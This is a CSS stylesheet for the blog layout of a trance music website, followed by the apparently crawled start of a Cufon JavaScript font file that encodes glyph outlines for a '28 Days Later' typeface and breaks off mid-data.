	color: #c4161c;
	}

#inner-wrapper {
	width: 960px;
 	margin: 0 auto;
	padding: 0;
 	text-align: center;
	font-family: Arial,Verdana,Sans-serif;
 	color: #c4161c;
  }

/* Header
-----------------------------------------------
 */

#header-wrapper {
	width: 960px;
	margin: 10px 0 15px;
	padding: 0;
	text-align:center;
	clear:both;
}
	
#nav {
	width: 940px;
	height:87px;
	padding:0;
	margin:0 auto;
	text-align:left;
	}
	
#slideshow1 {
	width: 960px;
	height: 316px;
	}

#menu-wrapper {
	width: 960px;
	height: 68px;
	padding: 5px 0 15px;
	margin:0 auto;
	}

/* Structure
----------------------------------------------- */

#content-wrapper {
  	width:960px;
	text-align: center;
  	margin:20px auto 10px;
}

#main-wrapper, #post-wrapper, #comment-wrapper {
  text-align: center;
  word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
  overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
  }

#main-wrapper {
	width: 560px;
  	float: left;
	margin: 0 0 10px;
}

#post-wrapper {
  width: 540px;
  padding: 0 10px;
  margin: 0 0 1.5em;
 }
 
#comment-wrapper {
	width: 540px;
	border-bottom:3px solid #505050;
	margin: 1em 10px 1.5em;
	}
 
#sidebar-wrapper-right {
  width: 400px;
  word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
  overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}

#sidebar-wrapper-right {
  float: right;
}

/* ============================= */

#lower-content-wrapper {
  	width:960px;
	text-align: center;
  	margin:20px auto 10px;
}

#block-left, #block-middle, #block-right {
  width: 300px;
  color: #039;
  margin: 0 10px;
  padding: 0;
  word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
  overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}

#block-left {
	float: left;
}

#block-right {
	float: right;
}

#block-middle {
	padding: 0 7px;
}

.block {
	padding: 0 10px;
	text-align:left;
	color:#808080;
}

.block-title {
	padding: 0;
	text-align:left;
	color:#808080;
}

.block-body {
	padding: 0;
	text-align:left;
	color:#808080;
}

.block ul {
	margin: 0;
	padding: 0;
}

.block li {
	padding: 5px 0;
	margin: 0 0 5px;
	list-style: none;
	border-bottom: solid 2px #404040;
}

.block h4 {
	margin:0;
	color: #cccccc;
	font-size:11px;
	text-transform:uppercase;
	letter-spacing:.1em;
	line-height: 1.2em;
}

.block h4 a:link {
  color: #cccccc;
  text-decoration:none;
  }
.block h4 a:visited {
  color: #cccccc;
  text-decoration:none;
  }
.block h4 a:hover {
  color: #a80000;
  text-decoration:none;
}

.block p {
	margin:0 0 7px;
	color: #808080;
	font-size:10px;
	text-transform:uppercase;
	letter-spacing:.1em;
	font-family: Arial,Verdana,Sans-serif;
	line-height: 1.2em;
}

.block .meta {
	margin:0 0 5px;
	color: #505050;
	font-size:10px;
	text-transform:uppercase;
	letter-spacing:.1em;
	font-family: Arial,Verdana,Sans-serif;
}

.block .meta a:link {
  color: #505050;
  text-decoration:none;
  }
.block .meta a:visited {
  color: #505050;
  text-decoration:none;
  }
.block .meta a:hover {
  color: #a80000;
  text-decoration:underline;
}


/* Headings
----------------------------------------------- */



/* Posts
-----------------------------------------------
 */

.post {
  margin: 25px 0 0;
  border-bottom:3px solid #505050;
  padding: 0 10px 25px 0;
  text-align:left;
  color:#808080;
  }
  
.post h2 {
  margin: 0;
  padding:0;
  font-size:28px;
  font-weight:normal;
  line-height:1.4em;
  letter-spacing:.05em;
  text-transform:uppercase;
  color: #ffffff;
}

.post h2 a, .post h2 a:visited, .post h2 strong {
  display:block;
  text-decoration:none;
  color: #ffffff;
  font-weight: bold;
}

.post h2 strong, .post h2 a:hover {
  color: #c4161c;
}

.post h3 {
	font-family: Arial,Verdana,Sans-serif;
	text-transform:uppercase;
	margin:.5em 0 .5em;
	padding:0;
	font-size:140%;
	font-weight:normal;
	line-height:1.5em;
	letter-spacing:.05em;
	color: #ffffff;
	}
	
.contact-header {
	padding: 0 0 6px;
	}

.post-meta {
	margin:0 0 25px;
	color: #505050;
	font-size:12px;
	text-transform:uppercase;
	letter-spacing:.1em;
	font-family: Arial,Verdana,Sans-serif;
	line-height: 1.4em;
}

.post p {
  margin:0 0 1em;
  line-height:1.5em;
}

.cover-art-wrapper {
	position:relative;
	width: 150px;
	height: 150px;
	overflow:hidden;
	float: left;
	margin: 0 15px 15px 0;
	}

.cover-art-frame {
	position: absolute;
	left:0;
	top:0;
	z-index: 50;
}

.cover-art-img {
	position: absolute;
	z-index: 0;
	top: 0px;
	left: 0px;
	}

.download-link
{
background: url('/images/download-trance-hot.jpg') no-repeat;
white-space: nowrap;
display: block;
width: 343px;
height: 55px;
margin: .5em 0 1em;
padding: 0;
}

.download-link a
{
display: block;
width: 343px;
height: 55px;
display: block;

text-decoration: none;
}

.download-link img
{
width: 343px;
height: 55px;
border: 0
}

* html a:hover
{
visibility:visible
}

.download-link a:hover img
{
visibility:hidden
}

.post-footer {
	margin:0;
	color: #505050;
	font-size:12px;
	text-transform:uppercase;
	letter-spacing:.1em;
	font-family: Arial,Verdana,Sans-serif;
	line-height: 1.4em;
}

.post-footer a:link {
	color: #bfbfbf;
	}
	
.post-footer a:hover {
	color: #a80000;
	}

.comment-link {
  margin-left:.6em;
  }

.post blockquote {
  margin:1em 20px;
  }
.post blockquote p {
  margin:.75em 0;
  }
.post navigation a {
  padding: 4px;
  border: 1px solid #ffffcc;
  color: #ffff66;
  }

.search-box {
 text-align: center;
 margin: 15% auto;
}


/* Comments
----------------------------------------------- */  
#comment-form-wrapper {
	text-align:left;
	margin: 0;
	padding: 1em 0 1em 30px;
	}

.comments {
	margin: 0;
	padding: 10px 0 0;
	color: #808080;
}

.comments ol li {
	border-bottom:2px solid #505050;
}

.comments ol {
	list-style: none;
}

.comments li {
	padding: 10px 10px 0;
}

.comments h2 {
	font-family: Arial,Verdana,Sans-serif;
	text-transform:uppercase;
  margin: .25em 0 0;
  padding:0;
  font-size:140%;
  font-weight:normal;
  line-height:1.5em;
  letter-spacing:.05em;
  color: #ffffff;
}

.comments h3 {
	font-family: Arial,Verdana,Sans-serif;
	text-transform:uppercase;
	margin:.25em 0 0;
	padding:10px 0 0;
	font-size:140%;
	font-weight:normal;
	line-height:1.5em;
	letter-spacing:.05em;
	color: #ffffff;
}

.comment-header {
  margin: 0;
  color: #505050;
  font-size:80%;
  text-transform:uppercase;
  letter-spacing:.1em;
	font-family: Arial,Verdana,Sans-serif;
  line-height: 1.5em;
}

.comments p.nocomments{
	padding: 0;
}

.comments textarea{
	font-family: Arial,Verdana,Sans-serif;
}
  
.comments  .formfield {
	text-align: left;
	text-transform: uppercase;
	}
	
.comments .left {
	text-align:left;
	padding-left: 30px;
	}
  
/* Sidebar Content
----------------------------------------------- */

#featured-podcast {
	margin:0 0 1em;
	padding: 0;
	width: 400px;
	float: right;
	}
	
#featured-podcast-title {
	padding:0 10px;
	width: 380px;
	text-align: left;
	}
	
#featured-podcast-body {
	padding: 5px 0 20px;
	width: 400px;
	text-align: left;
	}
	
#sidebar-ad {
	margin:0 0 1em;
	padding: 0 0 1em;
	width: 400px;
	float: right;
	}

#slideshow2-wrapper {
	width: 400px;
	height: 400px;
	overflow:hidden;
	position:relative;
	}

#slideshow2-frame {
	position: absolute;
	z-index: 50;
	top: 0;
	left: 0;
}

#slideshow2 {
	position: absolute;
	z-index: 0;
	top: 0px;
	left: 0px;
}

#social-media-links {
	width: 400px;
	margin: 10px 0;
	padding: 10px;
	}
	
#social-media-links ul {
	padding: 10px 0;
	}
	
#social-media-links li {
	padding: 5px 0;
	list-style:none;
	}

.sidebar { 
  color: #808080;
  line-height: 1.5em;
  text-align:left;
  margin: 25px 0 0;
 }

.sidebar ul {
  list-style:none;
  margin:0 0 0;
  padding:0 0 0;
}

.sidebar li {
  line-height:1.5em;
  }

.sidebar h2 {
  margin: 0;
  padding:0 0 4px 0;
  font-size:250%;
  font-weight:normal;
  line-height:1.4em;
  letter-spacing:.05em;
  text-transform:uppercase;
  color: #ffffff;
}

.sidebar .widget {
  margin:0 0 1.5em;
  padding: 10px;
}

.widget li {
	list-style: none;
	padding:0 0 0 10px;
}

/*
.sidebar .widget, .main .widget { 
  border-bottom:1px dotted #ffffcc;
  margin:0 0 1.5em;
  padding:0 0 1.5em;
 }
*/

.main .Blog { 
  border-bottom-width: 0;
}

/* Navigation 
----------------------------------------------- */
.nav-wrapper {
  width: 540px;
  padding: 0 0 1.5em;
  margin: 0 10px;
  overflow: hidden;
  border-bottom:3px solid #505050;
}
 
.nav-prev {
	float: left;
	width: 50%;
  	text-align: left;
  }

.nav-next {
	float: right;
	width: 45%;
  	text-align: right;
 }

/* Profile 
----------------------------------------------- */

/* Footer
----------------------------------------------- */

#footer-wrapper {
	margin: 0 0 15px;
	padding: 1em 0 0;
	width: 960px;
	text-align: center;
	clear:both;
}

#footer {
	width: 960px;
	line-height: 1.6em;
	text-transform:uppercase;
	letter-spacing:.1em;
	color: #808080;
}

#footer h2 {
  margin: .5em 0;
  color: #777744;
  font-size:80%;
  font-weight: bold;
  text-transform:uppercase;
  letter-spacing:.1em;
	font-family: Arial,Verdana,Sans-serif;
  line-height: 1.4em;
}


#footer .fineprint {
	color: #505050;
	font-size:12px;
	text-transform:uppercase;
	letter-spacing:.1em;
	font-family: Arial,Verdana,Sans-serif;
	line-height: 1.4em;
}

--- FILE ---
content_type: application/javascript
request_url: http://trancendance.net/fonts/28_Days_Later_400.font.js
body_size: 396927
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * by Jens R. Ziehn
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"51,-148v-4,-10,9,-21,-3,-25v8,-2,-4,-12,3,-18v3,3,5,0,7,-2v-17,-1,-6,-17,-10,-35v-12,-2,-25,2,-37,2v1,-11,-1,-26,0,-39v4,4,2,5,6,-1v-2,-2,-9,-3,-5,-8r38,-1v-3,6,-21,4,-14,14v3,-5,12,-14,21,-8v-2,0,-4,0,-3,2v4,3,5,-1,6,-4v3,13,16,-5,18,5v7,-11,17,5,24,-4v11,6,21,-10,39,-4v0,13,2,26,-8,31v4,0,6,-5,8,-1r0,16r-34,1v-2,11,1,25,-13,24v0,-12,-4,0,-12,-1v-4,5,-8,-2,-12,-3v6,8,-15,3,-4,8v15,0,27,-5,38,1v6,15,-13,33,-2,42v1,-3,-3,-11,3,-13v0,5,2,11,0,16v-5,-3,-4,3,-5,6v1,3,0,4,0,8v3,-2,3,0,4,3v-10,-2,-1,22,-6,29v-1,-1,-1,-1,-2,-1v-2,5,13,9,3,12v5,6,-2,19,-8,16r0,10v-1,-4,-5,1,-7,2v2,3,8,-5,7,3v-1,12,-5,-4,-7,6v-7,5,-9,-10,-15,-3v9,0,0,9,1,16v-1,2,-4,2,-8,2v0,-2,1,-7,-1,-7v2,7,-5,10,-9,5v-6,-19,-2,-47,-4,-72v1,1,7,3,4,0v0,-2,2,-5,0,-6v-3,2,-4,-2,-4,-5r6,1v-11,-6,2,-14,-6,-20r3,0xm61,-273v-1,-1,-3,-2,0,-2r0,2xm71,-271v-1,-3,-1,-5,3,-4v0,2,-1,4,-3,4xm90,-275v2,0,2,1,1,2v-1,0,-1,-1,-1,-2xm79,-273v0,-2,3,0,3,0r-3,0xm106,-273v1,1,2,1,3,2v-1,0,-3,-1,-3,-2xm28,-269v1,1,2,0,3,0r-3,0xm128,-268v-3,1,-7,20,-4,26v1,-9,4,-16,4,-26xm108,-267r0,2v1,-1,1,-1,0,-2xm46,-266r3,3xm30,-262v-1,-4,-8,2,-12,1v2,4,8,-1,12,-1xm87,-264v0,1,-2,2,0,2r0,-2xm111,-259v1,2,4,1,3,-2v-2,-3,-4,-2,-3,2xm53,-262v-2,0,-1,1,0,2r0,-2xm75,-253v4,-1,3,-8,-2,-9v0,3,3,5,2,9xm48,-262v-2,1,-1,5,0,1r0,-1xm85,-260r0,9v1,-3,1,-6,0,-9xm96,-259v-3,-1,-1,2,-1,3xm57,-255v1,-4,-2,-3,-4,-2v0,2,2,4,4,2xm44,-255v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm96,-253v-1,0,-1,1,-1,2xm50,-250v0,-1,-3,-3,-2,0r2,0xm44,-247v2,-2,3,-4,-1,-3v0,1,0,2,1,3xm64,-250v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm78,-245v1,-5,-4,-5,-3,-1v1,0,2,1,3,1xm39,-245v0,2,1,2,2,1v0,-1,-1,-1,-2,-1xm53,-242v0,-4,-1,-3,-1,0r1,0xm46,-239v-1,-3,-1,-3,-2,0r2,0xm76,-242v0,1,1,2,3,2v0,-1,-2,-2,-3,-2xm38,-241v-4,-1,-4,2,-4,5v-12,-2,-10,-4,-20,-2v1,10,35,9,43,2v-7,-1,-23,4,-19,-5xm85,-241r0,4v1,-1,1,-3,0,-4xm117,-239v0,-2,-3,-3,-2,0r2,0xm80,-236v-4,3,-6,9,-8,15v3,-5,9,-7,8,-15xm132,-232v-1,-3,-3,-2,-4,0v1,3,3,2,4,0xm62,-224r0,6v2,-3,7,-6,0,-6xm80,-221v-1,1,-5,2,-1,2v0,-1,1,-1,1,-2xm86,-221v-4,2,-4,8,-1,11xm93,-217v0,1,-2,3,0,3r0,-3xm103,-216v-1,-1,-2,-1,-3,0r3,0xm76,-214v-1,0,-4,-2,-3,1xm58,-215v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm55,-213v-3,0,-5,0,-3,3v2,0,4,0,3,-3xm67,-210v-6,-1,-6,3,-1,2xm99,-209r2,1v0,0,-1,-1,-2,-1xm60,-206v-1,-2,-2,-3,-2,0r2,0xm51,-205v0,2,1,3,3,3v0,-2,-1,-2,-3,-3xm59,-199v0,-4,-1,-3,-1,0r1,0xm89,-198v1,3,4,4,3,0r-3,0xm67,-189v0,-2,-3,-6,-2,0r2,0xm78,-189v0,-1,-1,-1,-1,0r1,0xm88,-190v-4,-1,-2,3,-2,5v0,1,0,2,1,3v0,-1,1,-4,1,-8xm99,-188v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm58,-186v-1,1,-2,2,1,2v0,-1,-1,-1,-1,-2xm67,-184v-1,-1,-1,-3,-1,0r1,0xm51,-184v1,1,1,1,2,1v0,-1,-1,-1,-2,-1xm61,-177v-1,-1,-4,-3,-3,0r3,0xm92,-175v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm67,-173v0,1,3,3,2,0r-2,0xm86,-172v-2,-1,-4,3,-1,2xm61,-168v-2,-2,-4,-6,-3,0v1,2,2,4,5,4xm88,-168v-2,0,-1,3,-2,4v3,1,2,-2,2,-4xm50,-165v0,-2,0,-4,2,-3v0,1,-1,2,-2,3xm72,-164v-1,-1,-4,-5,-3,0r3,0xm70,-161v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm96,-157v-1,-1,-4,-2,-3,1xm88,-145v0,-3,1,-16,-2,-9v0,4,0,16,2,9xm104,-144v-3,-2,-2,-6,2,-6v0,3,0,4,-2,6xm77,-147v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm71,-144v1,1,1,1,2,1v0,-1,-1,-1,-2,-1xm57,-141r0,-1r0,1xm93,-140v0,2,-2,5,0,5v1,-1,1,-3,0,-5xm87,-139v-2,6,-2,12,0,18v1,-5,2,-13,0,-18xm69,-136v0,-3,-2,-1,-3,0v0,1,0,2,1,3v1,-1,2,-2,2,-3xm58,-133v0,0,-1,1,-1,2v0,0,1,-1,1,-2xm71,-120v0,-4,1,-12,-3,-9xm77,-127v0,-2,-3,-4,-2,0r2,0xm94,-129v-1,0,-1,0,-1,1xm102,-127v1,2,1,4,1,6v-1,-2,-1,-4,-1,-6xm93,-122v0,-2,0,-4,-2,-3v0,2,0,3,2,3xm63,-119v-5,-1,-4,2,-1,3xm94,-113v0,-4,-3,-3,-4,0r4,0xm88,-116v-2,2,-5,12,-1,13v0,-4,4,-4,6,-7v-4,1,-5,-2,-5,-6xm98,-114v-2,1,-2,1,-1,3xm72,-107v0,-2,-3,-4,-2,0r2,0xm102,-107r1,2v-1,-1,-1,-1,-1,-2xm78,-106v0,1,1,3,2,3v0,-1,-1,-3,-2,-3xm91,-105v0,5,-1,13,3,13v-3,-4,1,-11,-3,-13xm67,-102v-3,0,-4,2,-2,5xm57,-87v1,-5,-4,-20,-5,-10v3,2,1,9,5,10xm98,-99v0,-2,-3,-3,-2,0r2,0xm62,-98v0,0,-2,0,-2,1xm73,-96v2,-1,1,-3,-1,-2v0,1,0,1,1,2xm88,-97v-2,0,-1,5,0,6r0,-6xm68,-89v0,1,0,2,1,2v0,0,0,-2,-1,-2xm87,-86r-1,0r1,0xm56,-85v-4,5,-1,15,4,13v-4,-2,-2,-8,-4,-13xm82,-85v-2,0,-1,2,-2,3xm70,-82r0,-1r0,1xm61,-81v0,1,1,3,2,3v0,-1,0,-3,-2,-3xm73,-77v-1,-3,-6,-2,-7,0v2,0,5,-2,7,0xm77,-77v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm64,-74v-1,-2,-1,0,-2,1xm84,-75v-2,0,-1,2,-1,3xm78,-68v-1,-1,-1,-1,-2,0r2,0xm58,-55v5,-2,3,-11,0,-13v-3,5,0,8,0,13xm70,-68v1,2,2,3,2,0r-2,0xm99,-62v0,-1,-2,-4,1,-3xm74,-50r0,-3v2,0,1,3,0,3xm96,-44v-1,-3,2,-9,3,-4v0,2,-1,4,-3,4xm79,-49v2,0,4,3,0,2r0,-2","w":150},{"d":"8,-194v-8,-16,11,-31,0,-37v-1,4,2,12,-2,12r0,-46v14,0,37,4,49,-1v-2,-5,-11,6,-10,-5v-9,6,-18,2,-26,0r0,-4v-3,2,0,10,-12,7r-1,-33r64,0v-2,12,3,28,-5,35r4,-1v-1,16,5,38,-2,49v7,23,1,49,3,77v-2,5,-9,4,-12,10r12,-3v1,15,2,29,12,36v-2,2,-3,8,4,7v15,-9,45,-5,63,-5v-6,-10,-27,-4,-41,-6v9,-23,-2,-57,8,-79v0,-2,-1,-2,-3,-3r1,-83v4,0,9,3,11,1v-5,-1,-6,-6,-12,-4r0,-10v1,1,2,1,3,2v-3,-5,-4,-14,-3,-23r36,0v-3,10,-9,25,-5,36v8,0,1,-3,0,-7v4,-7,6,-19,8,-29v9,3,-5,14,3,24v4,-7,-3,-26,11,-24v1,4,-3,9,2,9v1,-5,0,-11,8,-9r0,31v-2,-1,-18,1,-11,8v3,-2,6,-6,11,-4v-2,8,5,26,-6,25r0,4r6,-2v-5,78,22,197,-67,196v-3,-4,-9,-6,-14,-8v1,6,11,3,11,9v-23,-1,-47,-1,-63,-10v1,-6,-3,-15,-4,-4v-5,1,-8,-3,-6,-7v-7,1,0,-7,-9,-5v-5,-9,-6,-14,2,-18v-6,2,-10,-6,-6,-10v1,2,4,8,4,1v-4,-13,8,-21,2,-28v-6,10,-9,-6,-20,-1r0,-45v1,11,4,17,9,6v-2,0,-5,3,-5,1v0,-10,3,-29,-2,-32xm35,-299v1,5,3,9,9,10v-1,-5,-7,-5,-9,-10xm134,-295r0,3v2,-1,1,-2,0,-3xm53,-286v0,1,2,3,3,3v3,-8,-9,-8,-3,-3xm26,-275v6,0,4,-17,0,-11r0,11xm37,-285v1,-2,-2,-2,-4,-2v0,2,2,4,4,2xm18,-282v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm167,-282v-1,0,-3,2,-1,3v1,-1,1,-2,1,-3xm39,-280v1,1,2,1,4,1v-1,-1,-2,-1,-4,-1xm60,-280v-2,0,-2,0,-2,2v1,-1,2,-1,2,-2xm68,-278v-3,0,-5,0,-4,3v3,1,4,-1,4,-3xm167,-277v0,2,-1,4,-1,6v2,-1,3,-4,1,-6xm56,-273v0,0,-9,-3,-5,0r5,0xm9,-274v1,1,1,1,2,1xm57,-273v0,1,2,2,4,2v-1,-1,-2,-2,-4,-2xm153,-272v3,13,-8,21,-8,36v12,2,14,-27,8,-36xm133,-269v-3,0,-6,3,-1,2v0,-1,1,-1,1,-2xm62,-265v-3,-1,-4,2,-1,2xm136,-264v0,1,0,1,1,1v0,0,0,-1,-1,-1xm126,-264v1,2,2,4,5,4v-1,-2,-3,-4,-5,-4xm174,-263v-4,0,-3,4,-3,8v1,-3,3,-4,3,-8xm19,-258v8,0,1,-8,0,-1r0,1xm134,-259v8,6,-3,20,1,29v5,-7,3,-18,4,-28xm67,-252v1,-4,-3,-5,-6,-5v2,2,2,5,6,5xm50,-256v0,1,-1,4,1,4v0,-2,0,-3,-1,-4xm119,-255r1,0r-1,0xm171,-252r-1,0r1,0xm27,-253v-4,0,-1,5,-2,9xm37,-253v0,1,0,1,1,1v0,0,0,-1,-1,-1xm123,-253v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm163,-252v-1,3,1,3,3,2v0,-2,-1,-2,-3,-2xm8,-251v0,1,3,3,2,0r-2,0xm62,-249v-2,0,-4,0,-3,3v1,-1,3,-1,3,-3xm171,-249r1,1xm51,-248v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm148,-239v-1,-5,3,-14,4,-5v0,2,-1,6,-4,5xm68,-245v0,-1,-3,-3,-2,0r2,0xm61,-241v-2,-1,-6,2,-2,2v1,0,2,-1,2,-2xm67,-241v0,1,-2,4,0,4v0,-1,2,-3,0,-4xm18,-237v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm155,-236r1,1v0,0,0,-1,-1,-1xm166,-233v-4,-3,-5,0,-5,5v3,-1,5,-2,5,-5xm136,-191v0,-17,15,-32,8,-44v-2,14,-14,29,-8,44xm49,-234v-2,0,-2,2,-1,3v0,-1,1,-2,1,-3xm27,-234v0,2,1,3,3,3v-1,-2,-1,-3,-3,-3xm67,-233v0,3,-2,8,0,10v1,-4,1,-6,0,-10xm173,-217v3,-10,-17,-9,-22,-15v2,9,12,11,22,12v-2,4,-7,0,-12,1v-1,6,7,0,12,2xm55,-227v-1,2,-1,2,2,2v0,0,7,-8,1,-7xm170,-231v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm26,-230v-3,1,-1,3,-1,6v2,-1,1,-4,1,-6xm117,-226v0,-2,-3,-4,-2,0r2,0xm44,-227v0,2,1,3,3,3v0,-2,-1,-3,-3,-3xm138,-225v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm128,-223v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm46,-219v0,-3,-2,-2,-2,0r2,0xm155,-220v-10,1,-8,23,-6,31v2,-11,6,-19,6,-31xm14,-219v0,1,1,3,3,3v0,-2,0,-4,-3,-3xm25,-217v0,5,-1,12,1,15xm119,-214r1,1xm159,-211v0,2,1,3,3,3v0,-2,-1,-3,-3,-3xm67,-209v0,0,-2,1,0,1r0,-1xm10,-207v-2,0,-3,1,-1,2xm36,-207r0,2v1,-1,1,-1,0,-2xm43,-204v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm160,-201v-2,0,-1,1,0,2r0,-2xm10,-201v-3,-1,-2,2,-1,3xm60,-201v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm18,-199v-1,2,-2,6,1,6v1,-3,2,-5,-1,-6xm26,-178v3,-5,-1,-25,-2,-14v1,5,-2,12,2,14xm47,-197v1,2,0,6,4,5v0,-2,-2,-5,-4,-5xm137,-175v0,-4,1,-18,-3,-11v0,5,-2,10,0,14xm48,-188v-6,-1,-3,7,-4,10v1,0,2,1,3,1xm16,-187v0,1,1,2,3,2v-1,-1,-2,-2,-3,-2xm40,-185v-1,-1,-4,-3,-3,0r3,0xm67,-185v-1,-2,-2,-2,-3,0r3,0xm157,-187v0,2,4,6,3,1xm142,-186v4,5,2,13,-1,17v15,5,1,-10,10,-12v-1,-3,-7,-3,-9,-5xm6,-175v1,-3,-2,-10,2,-10v-1,3,2,10,-2,10xm19,-179v2,-2,4,-4,-1,-3v0,1,0,2,1,3xm159,-176v-2,-1,-2,1,-2,3v0,1,2,5,2,2r0,-5xm59,-175v-3,-1,-5,-1,-5,2xm68,-174v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm24,-172v-2,9,-5,9,4,14v0,-6,-1,-10,-4,-14xm21,-169v-1,-3,-4,-4,-4,0r4,0xm15,-168v-2,-2,-4,-4,-3,1xm132,-168v-11,1,-2,5,0,10v1,-4,1,-6,0,-10xm47,-165v-3,-3,-4,1,-4,3v2,0,4,-1,4,-3xm151,-160v0,-4,-6,-7,-6,0v0,5,4,3,6,0xm37,-161v-3,-2,-4,4,-2,2xm19,-160v4,5,-11,16,-1,14v2,-2,5,-12,1,-14xm141,-159v-3,-1,-3,1,-3,4v2,0,3,-2,3,-4xm50,-157r0,5v3,0,3,-4,0,-5xm153,-156v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm14,-154v0,-1,-1,-1,-1,0r1,0xm67,-154v-3,-2,-4,0,-4,3v3,2,-3,9,2,9xm44,-151v-1,-1,-4,-3,-3,0r3,0xm132,-153v-2,1,-4,10,0,10r0,-10xm148,-153v-4,0,-4,10,-3,13v2,-3,2,-9,3,-13xm11,-149v-1,-2,-4,-4,-2,0r2,0xm25,-151v0,2,1,3,1,5v0,-2,0,-4,-1,-5xm138,-147v0,3,-2,7,0,9v1,-3,1,-6,0,-9xm16,-129v3,-3,-5,-20,-7,-12v6,1,-3,12,7,12xm36,-143v-5,1,-16,2,-14,7v6,-1,11,-2,14,-7xm131,-141v-2,1,-5,1,-3,4v2,-1,3,-2,3,-4xm144,-136r1,1xm155,-133v1,-4,-1,-2,-3,-1v0,1,-2,2,0,2xm41,-131v-9,1,-8,10,-4,17v2,-5,0,-12,4,-17xm61,-128v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm170,-127v-2,0,-1,2,-2,3v2,1,2,-1,2,-3xm140,-122v0,0,-5,5,-1,4xm60,-112v0,-9,-8,-6,-11,-1v-1,6,6,2,11,1xm7,-118v1,2,4,5,0,5v-1,-1,-1,-3,0,-5xm62,-117r0,7v2,-2,4,-6,0,-7xm35,-111v-2,-2,-7,2,-7,5v2,2,7,-2,7,-5xm70,-108v1,-5,-4,-1,-6,-1v-5,1,-9,8,-1,5v2,-2,4,-3,7,-4xm154,-109v0,2,2,2,4,2v1,-3,-2,-2,-4,-2xm169,-108v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm42,-102v6,1,5,-8,1,-3xm152,-104v-2,-1,-5,-2,-4,2v2,1,4,1,4,-2xm10,-104v7,2,6,12,6,21v-4,-5,-6,-12,-6,-21xm41,-102v-3,3,-7,4,-12,0r0,10v8,-3,11,-1,12,-10xm76,-100v-2,-3,-6,-2,-7,1v1,2,7,3,7,-1xm169,-97v0,-6,-5,-5,-6,0v-1,5,-4,8,-4,15v5,-3,4,-13,10,-15xm58,-93v5,0,8,-1,7,-7v-5,0,-5,4,-7,7xm86,-95v0,-2,2,-1,3,-1v-1,2,-1,2,-3,1xm107,-92v-2,0,-4,0,-3,3v2,0,4,0,3,-3xm42,-66v2,-11,-2,-31,-9,-18v3,2,5,4,6,9v-7,-2,-6,4,-5,9r8,0xm146,-89v-1,6,4,10,3,2v-1,-1,-2,-1,-3,-2xm80,-89v-1,1,-2,5,0,5v2,-1,5,0,4,-3v-1,-1,-2,-2,-4,-2xm47,-88v1,1,0,4,2,4v0,-1,-1,-3,-2,-4xm88,-87v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm90,-81r3,3xm25,-80v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm59,-79v-3,2,-9,2,-6,6v2,-2,6,-2,6,-6xm80,-78r0,-1r0,1xm147,-59v3,-7,-1,-27,-3,-11v2,4,-2,10,3,11xm46,-74v1,1,2,2,3,2v-1,-1,-2,-2,-3,-2xm81,-74v-11,4,-21,10,-29,18v3,1,3,5,7,3v0,-10,20,-10,22,-21xm92,-73v0,0,-3,7,1,6v0,-2,1,-5,-1,-6xm37,-70v1,-2,1,-2,2,0r-2,0xm152,-71v0,1,1,1,2,2v0,-1,-1,-2,-2,-2xm46,-62v1,1,2,3,3,3v0,-1,-2,-3,-3,-3xm94,-61v-3,-1,-3,1,-3,4v2,0,4,-1,3,-4xm80,-51v-1,-1,-11,1,-4,2v1,0,3,-1,4,-2xm122,-53v-2,0,-4,0,-3,3v3,1,2,-2,3,-3xm92,-46v0,1,0,2,1,3","w":183},{"d":"24,-298v6,1,9,3,4,-2v-4,1,-4,-2,-4,-5r3,-1v-2,1,1,2,2,3v2,-1,2,-3,2,-6v3,3,-1,4,1,6v4,-4,6,-3,4,-11r12,6v-2,-2,-8,-6,-2,-6v10,10,34,-7,39,10v5,3,4,-4,9,-4v2,6,3,14,-2,18v1,0,3,-2,4,0r-1,4v1,-4,5,-1,5,-6v-4,0,-2,-6,-1,-9v0,-1,1,-1,2,-1r0,8v3,-10,-4,-20,7,-16r-1,-1v18,1,6,23,11,42v-14,-8,-46,5,-56,-6v-6,0,-12,1,-16,4v1,-3,-1,-6,-3,-6v1,2,2,2,-1,3v-4,2,-3,-5,-7,1v1,-8,-3,1,-6,-2v2,1,0,1,-1,2v0,-7,-3,-15,-10,-12v3,-5,-5,-6,2,-8v-4,2,-5,-1,-4,-5v4,0,15,5,9,1v0,0,-1,0,-1,-1xm130,-271v-17,6,-9,-18,-13,-35v0,-6,15,-8,20,-6v0,-1,-2,-2,0,-2v4,5,4,2,8,0v-1,1,-2,2,1,2r-1,-2v17,-1,19,14,19,25v7,0,-1,-6,6,-6v-4,6,3,10,1,19v-2,-2,-2,-7,-6,-7v1,2,3,3,0,4v-2,-2,-2,-9,-5,-6v4,3,0,13,7,13r-2,0v4,3,0,4,0,9v-1,-1,-3,-8,-3,-2v3,15,-12,44,-18,54v-3,-5,-5,-16,-8,-16v1,8,5,14,8,21v-4,1,-9,9,-5,9r3,-2r-6,18v1,-7,-6,-1,-7,-8v1,10,4,7,2,14v-2,0,-5,0,-